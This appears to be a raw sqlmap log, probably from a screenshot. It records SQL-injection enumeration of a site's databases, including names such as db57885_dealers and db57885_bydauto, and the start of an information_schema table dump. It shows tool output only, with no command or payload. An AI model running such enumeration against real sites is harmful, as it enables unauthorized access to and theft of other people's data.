 [19:27:15] [INFO] retrieved: "db57885_dealers"
[19:27:16] [INFO] retrieved: "db57885_facebook"
[19:27:16] [INFO] fetching tables for databases: 'db57885_apps, db57885_bydauto,
db57885_bydnews, db57885_dealers, db57885_facebook, information_schema'
[19:27:17] [INFO] the SQL query used returns 76 entries
[19:27:17] [INFO] retrieved: "information_schema","CHARACTER_SETS"
[19:27:18] [INFO] retrieved: "information_schema","CLIENT_STATISTICS"
[19:27:19] [INFO] retrieved: "information_schema","COLLATIONS"
[19:27:20] [INFO] retrieved: "information_schema","COLLATION_CHARACTER_SET_AP...
[19:27:21] [INFO] retrieved: "information_schema","COLUMNS"
[19:27:21] [INFO] retrieved: "information_schema","COLUMN_PRIVILEGES"
[19:27:22] [INFO] retrieved: "information_schema","INDEX_STATISTICS"
[19:27:53] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
[19:27:56] [INFO] retrieved: "information_schema","ENGINES"
[19:27:57] [INFO] retrieved: "information_schema","EVENTS"
[19:27:57] [INFO] retrieved: "information_schema","FILES"
[19:27:58] [INFO] retrieved: "information_schema","GLOBAL_STATUS"
[19:27:59] [INFO] retrieved: "information_schema","GLOBAL_TEMPORARY_TABLES"
[19:28:02] [INFO] retrieved: "information_schema","GLOBAL_VARIABLES"
[19:28:03] [INFO] retrieved: "information_schema","KEY_COLUMN_USAGE"
[19:28:04] [INFO] retrieved: "information_schema","PARTITIONS"
[19:28:05] [INFO] retrieved: "information_schema","PLUGINS"
[19:28:06] [INFO] retrieved: "information_schema","PROCESSLIST"